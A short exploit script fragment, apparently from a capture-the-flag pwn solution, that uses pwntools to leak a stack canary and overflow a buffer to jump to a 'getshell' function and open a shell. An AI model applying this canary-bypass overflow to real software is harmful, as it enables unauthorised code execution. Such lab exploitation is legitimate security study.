 s.recv()
s.sendline(cyclic(100))
s.recvuntil("\x0a")
canary = u32(s.recv(3).rjust(4, '\x00'))
log.success("canary -> {:#x}".format(canary))
getshell = elf.sym["getshell"]
s.sendline(cyclic(100) + p32(canary) + 'a'*12 +
p32(getshell))
s.recv()
s.interactive()